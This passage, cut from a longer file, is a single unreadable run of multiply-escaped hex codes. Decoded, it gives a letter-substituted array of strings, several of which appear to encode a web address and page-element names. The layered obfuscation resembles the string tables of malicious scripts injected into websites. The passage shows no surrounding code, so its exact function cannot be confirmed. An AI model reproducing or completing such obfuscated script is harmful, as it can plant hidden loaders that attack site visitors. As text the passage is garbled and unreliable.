c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c